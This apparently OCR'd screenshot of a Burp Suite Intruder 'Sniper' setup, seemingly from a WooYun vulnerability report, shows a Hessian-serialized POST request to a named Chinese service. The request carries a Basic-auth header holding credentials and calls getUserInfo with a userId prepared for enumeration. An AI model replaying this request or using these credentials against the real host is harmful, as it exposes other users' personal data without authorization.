 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
Attack type: Sniper
POST /ystcomservice/remoting/services HTTP/1.1
Content-Type: x-application/hessian
Authorization: Basic YWR0ZWNoOmFkdGVjaGRzYg==
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0; SM-G9009W Build/LRX21T)
Host: service.jkwin.com.cn:2023
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 97
c m
callMethodMt S userIdMt java.math.BigDecimalS valueS 9729097zS methodS getUserInfozz
www.wooyun.org